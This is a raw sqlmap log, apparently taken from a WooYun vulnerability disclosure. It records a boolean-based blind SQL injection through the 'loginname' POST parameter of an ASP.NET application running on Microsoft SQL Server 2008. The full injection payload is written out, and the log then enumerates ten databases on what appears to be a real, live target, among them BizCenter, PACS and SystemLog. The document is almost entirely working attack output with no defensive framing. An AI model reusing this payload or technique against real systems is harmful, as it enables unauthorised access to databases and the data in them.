 [13:01:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:01:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: opt=City&loginname=62' AND 7384=7384 AND 'XhlU'='XhlU
---
[13:01:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[13:01:41] [INFO] fetching database names
[13:01:41] [INFO] fetching number of databases
[13:01:41] [INFO] resumed: 10
[13:01:41] [INFO] resumed: BizCenter
[13:01:41] [INFO] resumed: master
[13:01:41] [INFO] resumed: model
[13:01:41] [INFO] resumed: msdb
[13:01:41] [INFO] resumed: ODS
[13:01:41] [INFO] resumed: PACS
[13:01:41] [INFO] resumed: ReportServer
[13:01:41] [INFO] resumed: ReportServerTempDB
[13:01:41] [INFO] resumed: SystemLog
[13:01:41] [INFO] resumed: tempdb
available databases [10]:
[*] BizCenter
[*] master
[*] model
[*] msdb
[*] ODS
[*] PACS
[*] ReportServer
[*] ReportServerTempDB
[*] SystemLog
[*] tempdb
www.wooyun.org